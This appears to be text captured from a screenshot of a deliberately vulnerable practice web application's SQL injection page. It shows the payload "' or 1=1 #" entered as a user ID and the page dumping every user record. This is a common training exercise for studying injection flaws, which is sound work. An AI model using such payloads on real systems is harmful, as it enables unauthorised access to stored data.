 Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith